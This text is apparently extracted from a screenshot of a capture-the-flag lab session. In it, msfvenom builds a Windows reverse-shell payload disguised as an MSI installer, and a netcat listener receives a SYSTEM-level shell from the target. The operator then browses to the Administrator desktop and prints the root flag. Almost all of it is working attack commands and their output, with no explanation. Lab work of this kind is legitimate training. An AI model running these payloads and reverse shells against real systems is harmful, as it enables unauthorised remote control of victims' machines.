 root@kali:~# msfvenom -a x64 --platform Windows -p windows/x64/shell_reverse_tcp LHOST=10.10.14.12 LPORT=1234 -f msi -o reverse.msi
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: reverse.msi
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.239] 58278
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd C:\Users
cd C:\Users
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users
04/13/2021  06:58 AM    <DIR>          .
04/13/2021  06:58 AM    <DIR>          ..
04/12/2021  03:00 PM    <DIR>          Administrator
04/21/2021  07:01 AM    <DIR>          Phoebe
04/12/2021  02:10 PM    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)   4,058,681,344 bytes free
C:\Users>cd Administrator\Desktop
cd Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Administrator\Desktop
04/13/2021  03:20 AM    <DIR>          .
04/13/2021  03:20 AM    <DIR>          ..
08/06/2021  07:35 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,058,681,344 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
dd69032753aabb71f4d008be0ab0664c
C:\Users\Administrator\Desktop>